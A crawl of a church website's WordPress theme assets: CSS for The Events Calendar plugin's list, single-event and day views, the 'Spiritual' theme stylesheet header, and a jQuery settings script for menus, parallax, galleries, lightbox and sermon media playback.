/* List view */
.swm_event_box { width:340px; margin:0 40px 40px 0; float:left; }

.swm_evt_date { background: #ececec; width:106px; height:120px; display: block; float:left; border-radius: 3px; text-align: center; margin-right: 4px; color:#555; overflow: hidden; }
.swm_evt_date_day { display: block; font-size: 40px; font-weight: 300; line-height: 40px; padding-top: 27px; color:#555; font-family: 'Open Sans', sans-serif;}
.swm_evt_date_month { display: block; font-size: 20px; line-height: 22px; font-weight: 600; text-transform: uppercase; }
.swm_evt_date_year { opacity:0; font-size: 18px; font-weight: 600; line-height: 28px; }

.swm_evt_img { float:left; width:230px; height:120px; display: inline-block; border-radius: 3px; overflow: hidden; }
.swm_evt_img img,.swm_evt_img a img,.tribe-events-list .tribe-events-event-image img { width:230px; height:120px; }
.swm_evt_contet { width:100%; border:1px solid #ececec; margin-top: 4px; border-radius: 3px; }
.swm_evt_title { border-bottom: 1px solid #ececec; padding:12px 15px 10px 15px; font-size: 16px; font-weight: 600;  }
.swm_evt_title a { text-decoration: none; color:#222; }
.swm_evt_title a:hover { text-decoration: none; }
.swm_evt_desc { padding:10px 15px;  }
.swm_evt_meta_venue { border-top: 1px solid #ececec;  padding:5px 15px; font-size: 11px; }
.swm_evt_meta_venue i { padding-right: 10px; font-size:13px; color:#999;}

.swm_evt_meta_venue .tribe-events-abbr span.seperator { display: none;  }
.swm_evt_meta_venue .tribe-events-abbr:after { content:"."; }

.swm_event_box:hover .swm_evt_date_year { opacity:1; }
.swm_event_box:hover .swm_evt_date_day { padding-top: 16px; }

.swm_event_box span.country-name, .swm_event_box span.postal-code, .swm_event_box a.tribe-events-gmap,.tribe-events-list-separator-month { display: none; }
.swm_event_box .tribe-events-address { display: inline; }

.tribe-events-list-separator-month+.vevent.hentry.tribe-events-first,.tribe-events-list .vevent.hentry,
.tribe-events-list .vevent.hentry.tribe-event-end-month { padding:0; margin:0; }


.events-list .tribe-events-loop { max-width: 100%; }
.swm-tribe-event-list-img img,.tribe-events-list .tribe-events-event-image { width:100%; border-radius: 3px; overflow: hidden;  }

.vcalendar .clearfix:before, .vcalendar .tribe-clearfix:before, .vcalendar .clearfix:after, .vcalendar .tribe-clearfix:after { display: none; }

.tribe-events-loop.vcalendar { margin-right: -40px; }
.events-list .tribe-events-loop { max-width:200%;  }

h2.tribe-events-page-title { font-size: 20px; text-transform: uppercase; font-weight: bold; text-align: left; }
.events-list #tribe-events-footer { border:0; padding:0; margin:0;  }

#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous { padding:0; margin:0; }
ul.tribe-events-sub-nav li a { display: inline-block; padding:0; margin:0; background: none; color:#666; font-weight: normal; font-size: 13px; padding:8px 15px; border:1px solid rgba(0,0,0,0.1); border-radius: 3px;}
.swm_container ul.tribe-events-sub-nav li { padding:0; }

#tribe-events a.tribe-events-ical.tribe-events-button,#tribe-events a.tribe-events-gcal.tribe-events-button { background:none; padding:0; margin-top:0; font-size: 13px; text-transform: none;  }
.events-list #tribe-events a.tribe-events-ical.tribe-events-button { margin:30px 0px 0 0; }
.events-gridview #tribe-events a.tribe-events-ical.tribe-events-button  { margin:20px 0; }

.tribe-events-user-recurrence-toggle { text-align: left; }

/* Event Single */

.swm_te_single_title h2 { line-height: normal; width:100%; font-weight: bold; margin-bottom: 15px; }
.single-tribe_events .tribe-events-event-image img { border-radius: 3px; overflow: hidden; margin:0 0 30px 0;  display: block;  }

.swm_te_single_meta { margin-bottom: 4px; width: 100%; }
.swm_te_single_meta ul { padding:0; margin:0 -4px 0 0; border:1px solid #ececec; border-radius: 3px; float:left; width:100%; padding:15px 15px 18px 15px;  }
.swm_te_single_meta ul li { margin:0; padding:0; width:auto; float:left; list-style: none;  margin-right: -1px; }
.swm_te_single_meta ul li .swm_column_gap { border:0; padding:0; margin:0; }
.swm_te_single_meta ul li p { margin: 0 0 0 60px; float:left; display: block; font-size: 14px; font-weight: bold; width:auto;  }
.swm_te_single_meta ul li p span { display: block; font-size: 12px; font-weight: 500; color:#777; }
.swm_te_single_meta ul li span.event_bar_icon { float:left; display: block; width:47px; height:47px; position: absolute; line-height: 47px; text-align: center; font-size:24px; border-radius: 3px;  }
.swm_te_single_meta ul li span.event_bar_icon i.fa-calendar { font-size: 20px; display: block; line-height: 46px; }

.swm_te_single_title_meta_section span.swm_te_single_title_cost { float:right; margin:-5px -8px 0 0; padding:5px 15px; background: #ccc; display: inline-block; width:auto; border-radius: 3px; }

.swm_event_single_meta_row.swm_row { margin: 0 -3px; }
.swm_event_single_meta_row.swm_row .swm_column3 { float:left; }
.swm_event_single_meta_row .swm_column3 .swm_column_gap { padding: 0 2px 4px 2px; margin-bottom:0; }

.tribe-events-meta-group { margin-top: 30px; }
.tribe-events-meta-group h3.tribe-events-single-section-title { width:170px; display: block;  font-size: 15px; font-weight: bold; height:41px; line-height: 42px; border-radius: 3px; text-transform: uppercase; text-align: center; position: relative; margin: 0 auto -20px auto;   }

.swm_event_single_meta_row dl,.tribe-events-meta-group.tribe-events-meta-group-other dl { border:1px solid #ececec; border-radius: 3px; padding:30px 20px 10px 20px; min-height: 235px; margin-bottom:0; }
.swm_event_single_meta_row dt,.tribe-events-meta-group.tribe-events-meta-group-other dt { width:80px; padding-top: 10px; }
.swm_event_single_meta_row dd,.tribe-events-meta-group.tribe-events-meta-group-other dd { margin-left: 0; border-top: 1px solid #ececec; padding:10px 0;  }

.swm_event_single_meta_row dd.tribe-events-date,.swm_event_single_meta_row dd.fn.org,.tribe-events-meta-group.tribe-events-meta-group-other { border:0; }
.swm_event_single_meta_row dd.fn.org { font-size:14px; font-weight: bold; }

.single-tribe_events .tribe-events-venue-map { width:100%; padding:0; margin:0; border:0;  }

.single-tribe_events #tribe-events-footer { border:0; }
.tribe-events-meta-group.tribe-events-meta-group-other dl dd:nth-child(2) { border:0; }
.tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column { border-color: rgba(255,255,255,0.1); }
.te_venue_map_title { height:41px; line-height: 42px; text-align:center; border:1px solid #ececec; border-radius: 3px 3px 0 0; font-size: 15px; font-weight:600; display: block; }
.te_venue_map_box { border:1px solid #ececec; padding:4px; display: block; margin-top: -1px; }
.single-tribe_events .tribe-events-venue-map { float:none; display: block; }

/* Event Day */
.tribe-events-day #tribe-events-footer { padding:0; margin:0; border:0; }

.tribe-events-day  #tribe-events a.tribe-events-ical.tribe-events-button { margin:30px 0; }
.tribe-events-day  #tribe-events-header,.tribe-events-day .tribe-events-day-time-slot h5 { display: none; }
.tribe-events-day #tribe-events-content.tribe-events-list { margin-right: 0; }
.tribe-events-day .tribe-events-list h2.tribe-events-page-title { margin-bottom: 25px; }


/*Sidebar-Footer widget*/

ol.hfeed.vcalendar { margin:0 0 20px 0; padding:0; }
ol.hfeed.vcalendar li { margin: 0; border-bottom: 1px solid #ececec; padding:10px 0; font-size: 11px; }
ol.hfeed.vcalendar li:first-child { padding-top: 0; }
ol.hfeed.vcalendar li span { font-weight: normal; color:#888; }
ol.hfeed.vcalendar h4 { margin:0; padding:0; font-weight: bold; font-size: 14px;  }
p.tribe-events-widget-link { margin:0; }
.tribe-events-list-widget .tribe-events-widget-link a { font-size: 13px; }
.tribe-events-list-widget .tribe-events-widget-link a:after { content:'\f105'; font-family: fontAwesome; font-size: 14px; margin-left:7px;}

/* PRO */
#tribe-bar-form .tribe-bar-filters-inner { margin: 0 auto; }
.tribe-bar-disabled #tribe-bar-form #tribe-bar-views+.tribe-bar-filters { clear:both;  margin:0 auto; right:auto; width:100%; margin-top: 20px; }
.tribe-bar-disabled #tribe-bar-form #tribe-bar-views { clear:both; margin:0 auto; left:0;  }
.tribe-bar-disabled { margin:0 auto; float:none;  }
.events-list.tribe-bar-is-disabled #tribe-events-content-wrapper { max-width: 100%; }
.tribe-bar-disabled #tribe-bar-form #tribe-bar-views { width:100%; }
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-inner label { padding-top: 5px; }
.tribe-bar-geoloc-filter { padding:0; width:27%;  }

.tribe-events-list .tribe-events-photo-event .tribe-events-event-details { border:1px solid #ececec; border-radius: 3px; margin:5px 0 0 0; text-align: center; padding:10px 20px 20px 20px;  }

.tribe-events-list #tribe-events-photo-events .tribe-events-event-details h2 { font-size: 18px; }
.tribe-events-list #tribe-events-photo-events .updated.published.time-details { color:#999; font-size: 11px; padding:5px 20px 15px 20px; margin:0 -20px 20px -20px;  }

body.tribe-events-photo #tribe-events-photo-events {  margin:0 -7px;  }
#tribe-events-photo-events .vevent.tribe-events-photo-event {  width:33.33333333333333%; margin:0; }
#tribe-events-photo-events .vevent.tribe-events-photo-event .tribe-events-photo-event-wrap { padding:0 7px; margin: 0 0 17px 0; }
.tribe-events-photo #tribe-events-footer { border:0; }

/*Plugin shortcode*/
.swm_latest_events { margin-right: -40px;  }
.swm_evt_meta_venue abbr { border:0; }
.recent_events_read_more_link { }

/* 4.0+ vesions issue fixed*/
#tribe-events-header .tribe-events-sub-nav { display:none; }
.post-type-archive-tribe_events .swm_main_container.swm_site_content { margin-top:-35px;  }

.swm_site_content .tribe-events-list h1.tribe-events-page-title,.swm_site_content h1.tribe-events-page-title { margin:0  0 40px 0; font-size: 27px; text-transform: none;  text-align: center;  }
#tribe-events-bar { margin-bottom: 50px; }
.tribe-bar-submit { padding:19px 20px 8px 20px; }
h2.tribe-events-day-time-slot-heading { display: none; }
#tribe-bar-views-toggle:after { margin-top:5px;  }
#tribe-bar-collapse-toggle { border-radius:0; }
#tribe-bar-views-toggle { border-radius: 0; }
.tribe-bar-date-filter,.tribe-bar-search-filter { padding-top: 19px; }


/* Responsive ---------------------------------------------------------------------- */

@media only screen and (min-width: 1200px) {
    #tribe-events-pg-template,.tribe-events-day .tribe-events-loop { width: 1100px;max-width: 1100px; }
    .tribe-events-day .tribe-events-loop.vcalendar { margin-right: 0; margin-left: 0; }
    .tribe-events-day-time-slot { margin-right: -40px; margin-left:0px; }

}

@media only screen and (min-width: 980px) and (max-width: 1199px) {
    .tribe-events-day .tribe-events-loop { max-width: 940px; }
    .tribe-events-day-time-slot { margin-left: 0;  margin-right: -40px;  }
    .tribe-events-day .tribe-events-loop.vcalendar { margin-right: 0; }
}

@media only screen and (min-width: 768px) and (max-width: 979px) {
    #tribe-events-pg-template { width: 689px;max-width: 689px; }
     /*pro*/
    .tribe-bar-geoloc-filter { padding-top: 20px; }
    #tribe-events-photo-events .vevent.tribe-events-photo-event {  width:49.5%; margin:0; }
    .tribe-events-day-time-slot { margin-left: 0; margin-right: -40px; }
    .tribe-events-day .tribe-events-loop.vcalendar { margin-right: 0; }
}

@media only screen and (max-width: 767px) {

    #tribe-events-pg-template { width: 301px;max-width: 301px; padding:0; }
    #tribe-bar-form .tribe-bar-filters .tribe-bar-submit { width: 100%; }
	ul.tribe-events-sub-nav li a { margin: 20px 0; }
    .tribe-events-day-time-slot { margin-right:0; margin-left:0; }
    .tribe-events-day .tribe-events-loop.vcalendar { margin-right: 0; }

    .swm_te_single_meta_table table.swm_te_single_do_table tr td { width:100%; display: block; border:1px solid #e1e1e1; }
    .swm_te_single_title_meta_section span { display: block; clear:both; }
    .swm_te_single_title_meta_section span.swm_te_single_title_cost { float:none; margin:10px 0 0 0; display: inline-block; width:auto; }
    .swm_te_single_venue_table .swm_te_vt_left,.swm_te_single_venue_table .swm_te_vt_right { float:none; width:100%; }


    .tribe-bar-collapse #tribe-bar-views-toggle::after { margin-top:0;  }
    .tribe-bar-views-open #tribe-bar-views-toggle::after { top:3px; margin-top:0; }

    /*pro*/
    .tribe-bar-geoloc-filter { padding-top: 20px; }
    #tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner label { margin-bottom: 10px; }
    #tribe-events-photo-events .vevent.tribe-events-photo-event {  width:100%; margin:0; padding:0; }
    #tribe-events-photo-events .vevent.tribe-events-photo-event, #tribe-events-photo-events.photo-two-col .vevent.tribe-events-photo-event { max-width: 100%; }
    #tribe-events-photo-events .vevent.tribe-events-photo-event .tribe-events-photo-event-wrap { padding:0; margin:0; }
    body.tribe-events-photo #tribe-events-photo-events {  margin:0;  }

}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	#tribe-events-pg-template { width: 461px; max-width: 461px;  }

}


/*Version 4.0 issue fix*/
.tribe-events-list h2.tribe-events-page-titlexxxx { margin-bottom:0; }
.tribe-events-list-separator-month + .type-tribe_events.tribe-events-first,.tribe-events-list .type-tribe_events { padding:0; float:left; display: inline-block; }
.events-list .tribe-events-loop { margin-right: -40px; }
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events { margin-left: 0; }
.swm_event_single_meta_row dd.swm_event_details_date_top { border:0; }
.single-tribe_events .type-tribe_events {border-bottom:0; margin: 0; padding:0; }
.tribe-events-event-image { margin:0; }
.tribe-events-event-cost { float:none; }
.tribe-events-list .type-tribe_events,.tribe-events-list .type-tribe_events:first-of-type { margin:0; }

/* 5.8 issue fix */
#tribe-events, #tribe-events-pg-template, .tribe-events-pg-template { padding:0; }

--- FILE ---
content_type: text/css
request_url: https://www.jesuskingdomintl.org/wp-content/themes/spiritual/style.css?ver=1.0
body_size: 228
content:
/*
Theme Name: Spiritual
Theme URI: http://themeforest.net/user/Softwebmedia/portfolio
Author: Soft Web Media
Text Domain: spiritual
Domain Path: /languages
Author URI: http://themeforest.net/user/Softwebmedia
Description: A premium WordPress responsive theme by Soft Web Media
Version: 2.30
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready
*/


/*

All Custom CSS are added in theme's "css" folder.
If you want to do any custom changes then use child theme's "child-theme-style.css" or you can use main theme's custom.css

 */

--- FILE ---
content_type: text/javascript
request_url: https://www.jesuskingdomintl.org/wp-content/themes/spiritual/js/theme-settings.js?ver=1.0
body_size: 3548
content:
(function ($) {

    $(document).ready(function() {

// Do not delete above line
/****************************************************************/
/****************************************************************/

$(".fitVids").fitVids();

if(!jQuery('#mc_mv_EMAIL').val()) {
    jQuery('#mc_mv_EMAIL').attr("placeholder", "Your Email Address");
}

/***************************************************************
* Main Navigation *
****************************************************************/

function swm_main_navigation() {

    /* mobile menu show hide ------------------------------------- */

     $('.top_nav').tinyNav({
        active: 'active',  // class name of active link
        header: 'Navigation'  // default display text for dropdown
    });

    $('#mobile_nav_button').click(function () {
        $('ul.mobi-menu').toggleClass("mobile_nav_active");

        var menu_icon = $('#mobile_nav_button i');

        if($(menu_icon).hasClass("fa-list-ul")) {
            $(menu_icon).removeClass("fa-list-ul").addClass("fa-times");
        } else {
            $(menu_icon).removeClass("fa-times").addClass("fa-list-ul");
        }
    });

    $('.top_nav > li > a.sf-with-ul').after('<div class="mobile_nav_subarrow"><i class="fa fa-caret-square-o-down"></i></div>');

    $('.mobile_nav_subarrow').click(function () {
      $(this).parent().toggleClass("mobile_sub_menu");
    });

    /* search box show hide ------------------------------------- */

    $(".search_section").click(function (e) {
        $(".swm_search_box").fadeToggle("fast");
        e.stopImmediatePropagation();

        var search_icon = $('.search_section i');

        if($(search_icon).hasClass("fa-search")) {
            $(search_icon).removeClass("fa-search").addClass("fa-times");
            $(this).removeClass("sbox_skin").addClass("sbox_dark");
        } else {
            $(search_icon).removeClass("fa-times").addClass("fa-search");
            $(this).removeClass("sbox_dark").addClass("sbox_skin");
        }

        $('.isotope-item').toggleClass('isotope-zindex');

    });

    $(".swm_search_box").click(function (e) {
        e.stopImmediatePropagation();
    });

    // logo section toggle responsive menu

    $('.logo_section_toggle').click(function () {
        $('.logo_section_menu').toggleClass("logo_nav_active");

        var menu_icon = $('.logo_section_btn i');

        if($(menu_icon).hasClass("fa-chevron-down")) {
            $(menu_icon).removeClass("fa-chevron-down").addClass("fa-chevron-up");
        } else {
            $(menu_icon).removeClass("fa-chevron-up").addClass("fa-chevron-down");
        }
    });

    $('.sticky-navigation').waypoint('sticky');

}

swm_main_navigation();

/***************************************************************
* Parallax Background *
****************************************************************/
function swm_parallax_on() {

    var dataParallax = $(".swm_section_prallax").attr("data-parallaxtest"),
        dataParallaxHeader = $(".swm_headerImage").attr("data-parallaxtest");

    if (/Android|webOS|iPhone|iPad|iPod|pocket|psp|kindle|avantgo|blazer|midori|Tablet|Palm|maemo|plucker|phone|BlackBerry|symbian|IEMobile|mobile|ZuneWP7|Windows Phone|Opera Mini/i.test(navigator.userAgent)) {

        $(".swm_section_prallax").css('background-attachment','scroll');
        $(".swm_headerImage").css('background-attachment','scroll');

    } else {
        $(".swm_parallax_on").each(function(){
            var scrollSpeed  = $(this).attr("data-bg-scrollSpeed");
            $(this).parallax( '50%', scrollSpeed);
        });

        if ( dataParallax == 'true' ) {
            $(".swm_section_prallax").css('background-attachment','fixed');
        }

        if ( dataParallaxHeader == 'true' ) {
            $(".swm_headerImage").css('background-attachment','fixed');
        }
    }

}

/***************************************************************
* Retina *
****************************************************************/

function swm_retinaRatioCookies() {
    var devicePixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;
    if (!$.cookie("pixel_ratio")) {
        if (devicePixelRatio > 1 && navigator.cookieEnabled === true) {
            $.cookie("pixel_ratio", devicePixelRatio, {expires : 360});
            location.reload();
        }
    }
}

/***************************************************************
* Responsive Height *
****************************************************************/

function swm_responsive_height() {
    if ( !$('body').hasClass('swm_disable_header_auto_height') ) {
        $(window).resize(function(){
            $('.swm_headerImage').each(function(){
                var self = $(this),
                    old_width = 1199,
                    old_height = parseInt(self.attr("data-header-height") || 400),
                    new_width = old_width,
                    new_height = old_height,
                    w_width = $(window).width();

                if( w_width <= 1199 ) { new_width = 1000; }
                if( w_width <= 979 ) { new_width = 749; }
                if( w_width <= 767 ) { new_width = 461; }
                if( w_width <= 480 ) { new_width = 301; }

                var ratio =  (new_width / old_width) * old_height;
                new_height = Math.round(ratio);

                $(this).css('max-height',new_height);
                $('.swm_header_content').css('height',new_height);

            });
        });
        $(window).trigger('resize');
    }
}

/***************************************************************
    * Post Format Gallery *
****************************************************************/

function swm_pf_gallery() {
    $('.pfi_gallery').imagesLoaded( function() {
        $('.pfi_gallery').flexslider({
            animation: 'fade',
            animationSpeed: 500,
            slideshow: false,
            smoothHeight: false,
            controlNav: true,
            directionNav: true,
            prevText: '<i class="fa fa-chevron-left"></i>',
            nextText: '<i class="fa fa-chevron-right"></i>'
        });
    });
}

/***************************************************************
    * Portfolio Page *
****************************************************************/

function swm_portfolio_items() {

    $(".swm_portfolio_sort").imagesLoaded( function() {
        $('.swm_portfolio_sort').isotope({
        itemSelector: '.swm_portfolio_isotope',
        masonry: {
            //custom addition
        }
        });
    });

    $('.filter_menu a').click(function(){
        var selector = $(this).attr('data-filter');
        $('.swm_portfolio_sort').isotope({filter: selector});
        $('.filter_menu a.active').removeClass('active');
        $(this).addClass('active');
        return false;
    });

    if ($(window).width() < 768) {
        $('div .swm_horizontal_menu').addClass('h_responsive');
    }

    $(".pf_sort").imagesLoaded( function() {
        $('.pf_sort').isotope({
        itemSelector: '.pf_isotope',
        masonry: {
            //custom addition
        }
        });
    });
}

/***************************************************************
    * Cause Page *
****************************************************************/

function swm_cause_items() {

    $(".swm_cause_sort").imagesLoaded( function() {
        $('.swm_cause_sort').isotope({
        itemSelector: '.swm_cause_isotope',
        masonry: {
            //custom addition
        }
        });
    });

    $('.filter_menu a').click(function(){
        var selector = $(this).attr('data-filter');
        $('.swm_cause_sort').isotope({filter: selector});
        $('.filter_menu a.active').removeClass('active');
        $(this).addClass('active');
        return false;
    });


    $(".cause_sort").imagesLoaded( function() {
        $('.cause_sort').isotope({
        itemSelector: '.cause_isotope',
        masonry: {
            //custom addition
        }
        });
    });
}

/***************************************************************
    * Sermons Page *
****************************************************************/

function swm_sermons_items() {

    $(".swm_sermons_sort").imagesLoaded( function() {
        $('.swm_sermons_sort').isotope({
        itemSelector: '.swm_sermons_isotope',
        masonry: {
            //custom addition
        }
        });
    });

    $('.filter_menu a').click(function(){
        var selector = $(this).attr('data-filter');
        $('.swm_sermons_sort').isotope({filter: selector});
        $('.filter_menu a.active').removeClass('active');
        $(this).addClass('active');
        return false;
    });


    $(".sermons_sort").imagesLoaded( function() {
        $('.sermons_sort').isotope({
        itemSelector: '.sermons_isotope',
        masonry: {
            //custom addition
        }
        });
    });
}

/***************************************************************
    * Testimonials Page *
****************************************************************/
function swm_testimonials_items() {
    $(".testimonials_sort").imagesLoaded( function() {
        $('.testimonials_sort').isotope({
        itemSelector: '.testimonials_isotope',
        masonry: {
            //custom addition
        }
        });
    });

    $('.filter_menu a').click(function(){
        var selector = $(this).attr('data-filter');
        $('.testimonials_sort').isotope({filter: selector});
        $('.filter_menu a.active').removeClass('active');
        $(this).addClass('active');
        return false;
    });
}

/***************************************************************
* Auto Lightbox *
****************************************************************/

(function($)
{
    $.fn.swm_auto_lightbox = function(variables)
    {
        var defaults = {
            lightboxSelectors: 'a[data-rel^="prettyPhoto"],a[rel^="prettyPhoto"], a[rel^="lightbox"], a[href$=jpg], a[href$=png], a[href$=gif], a[href$=jpeg], a[href$=".mov"] , a[href$=".swf"] , a[href*="vimeo.com"] , a[href*="youtube.com/watch"] , a[href*="screenr.com"]'
        };

        var options = $.extend(defaults, variables),
            win             = $(window),
            windowWidth     = parseInt(win.width(),10) * 0.8, //lightbox width
            windowHeight    = (windowWidth/16)*9;  // lightbox height

        return this.each(function() {

            var elements = $(options.lightboxSelectors, this),
                lastParent = "",
                counter = 0;

            elements.each(function() {
                var el = $(this),
                    rel = el.data('rel'),
                    getParent = el.parents('.swm_container:eq(0)'),
                    imgGallery = 'img_gallery';

                if(getParent.get(0) != lastParent) {
                    lastParent = getParent.get(0);
                    counter ++;
                }

                if(rel !== "" && typeof rel !== 'undefined') {
                    el.attr('rel','lightbox['+rel+']');
                }

                if((el.attr('rel') === undefined || el.attr('rel') === '')) {
                    if(elements.length > 1) {
                        el.attr('rel','lightbox['+imgGallery+counter+']');
                    } else {
                        el.attr('rel','lightbox');
                    }
                }
            });

            if($.fn.prettyPhoto) {
                elements.prettyPhoto({ social_tools:'',slideshow: 5000, deeplinking: false, overlay_gallery:false, default_width: windowWidth, default_height: windowHeight });
            }

        });
    };
})(jQuery);

/***************************************************************
* Go top scroll *
****************************************************************/

function swm_go_top_scroll() {

    var pageScroll = false;
    var $element = $('#go_top_scroll');

    $element.click(function(e) {
        $('body,html').animate({ scrollTop: "0" }, 750, 'easeOutExpo' );
        e.preventDefault();
    });

    $(window).scroll(function() {
        pageScroll = true;
    });

    setInterval(function() {
        if( pageScroll ) {
            pageScroll = false;

            if( $(window).scrollTop() > 300 ) {
                $element.fadeIn('fast');
            } else {
                $element.fadeOut('fast');
            }
        }
    }, 250);
}

/***************************************************************
* Mega Menu *
****************************************************************/

function swm_megamenu() {

    var $et_top_menu = $( 'ul.top_nav' );

        $et_top_menu.find( 'li' ).hover( function() {
            if ( ! $(this).closest( 'li.mega-menu' ).length || $(this).hasClass( 'mega-menu' ) ) {
                $(this).addClass( 'swm_display_mega_menu' );
                $(this).removeClass( 'swm_menu_hover' ).addClass( 'swm_menu_hover' );
            }
        }, function() {
            var $this_el = $(this);

            $this_el.removeClass( 'swm_display_mega_menu' );

            setTimeout( function() {
                if ( ! $this_el.hasClass( 'swm_display_mega_menu' ) ) {
                    $this_el.removeClass( 'swm_menu_hover' );
                }
            }, 200 );
        } );

}

/***************************************************************
* Sermons Audio Video *
****************************************************************/

function swm_sermons_single() {

    var swm_sermon_video = $('.swm_sermon_video'),
        swm_sermon_audio = $('.swm_sermon_audio');

    if (swm_sermon_audio.length) {

        var mediaPlayer = new MediaElementPlayer('.sermonAudio');
        if ($('.sermonAudio').length) {
            $(".sermonAudio").css('max-width', '100%');
            setTimeout(function() {
                $(window).trigger('resize');
                swm_sermon_audio.hide();
                if (window.location.hash == '#getAudio') {
                    swm_sermon_video.hide();
                    swm_sermon_audio.show();
                }
            }, 400);
        }

    }

    if (swm_sermon_video.length) {
        var video_on = swm_sermon_video.html().replace('autoplay=0', 'autoplay=1'),
            video_off = swm_sermon_video.html().replace('autoplay=1', 'autoplay=0');
    }

    $('.playSermonVideo').click(function(event) {
        event.preventDefault();
        if (swm_sermon_audio.length) {
            mediaPlayer.pause();
            swm_sermon_audio.hide();
        }
        swm_sermon_video.html(video_on).show();
    });

    $('.playSermonAudio').click(function(event) {
        event.preventDefault();
        swm_sermon_video.hide();

        if (swm_sermon_video.length) {
            swm_sermon_video.html(video_off);
        }

        swm_sermon_audio.show();
        mediaPlayer.play();
        $(window).trigger('resize');
    });

}

/***************************************************************
* Load All Functions *
****************************************************************/

swm_retinaRatioCookies();
swm_parallax_on();
swm_responsive_height();
swm_pf_gallery();
swm_portfolio_items();
swm_cause_items();
swm_sermons_items();
swm_testimonials_items();
$('.swm_container').swm_auto_lightbox();
swm_go_top_scroll();
swm_megamenu();
swm_sermons_single();

/****************************************************************/
/****************************************************************/
}); })(jQuery);
// Do not delete above lines


// Window OnLoad Functions ##########################################################

(function ($) {

    var $window = $(window);

    $window.load(function(){

        if ( $('.swm_site_loader').length ){
            $(".swm_site_loader").fadeOut("slow");
        }

        // blog grid
        function swm_BlogGridIsotope() {
            $('.swm_blog_grid_sort').isotope({
                itemSelector: '.swm_blog_grid'
            });
        }
        swm_BlogGridIsotope();
        $window.resize(function () { swm_BlogGridIsotope(); });
        window.addEventListener("orientationchange", function() { swm_BlogGridIsotope(); });

        var swm_sermon_video = $('.swm_sermon_video');
        if (swm_sermon_video.length) {
            var video_on = swm_sermon_video.html().replace('autoplay=0', 'autoplay=1');
            if ( document.location.href.indexOf('#getVideo') > -1 && video_on ) {
                swm_sermon_video.html(video_on).show();
            }
        }

    }); // End on window load

})(jQuery); // End jQuery(function($)


if (!jQuery("body").hasClass("tribe-filter-live")) {

    (function (e) {
        e(document).ready(function () {
            if (jQuery.support.msie) {
                e("[placeholder]").focus(function () {
                    var t = e(this);
                    if (t.val() == t.attr("placeholder")) {
                        t.val("");
                        t.removeClass("placeholder");
                    }
                }).blur(function () {
                    var t = e(this);
                    if (t.val() == "" || t.val() == t.attr("placeholder")) {
                        t.addClass("placeholder");
                        t.val(t.attr("placeholder"));
                    }
                }).blur().parents("form").submit(function () {
                    e(this).find("[placeholder]").each(function () {
                        var t = e(this);
                        if (t.val() == t.attr("placeholder")) {
                            t.val("");
                        }
                    });
                });
            }
        });
    })(jQuery);

}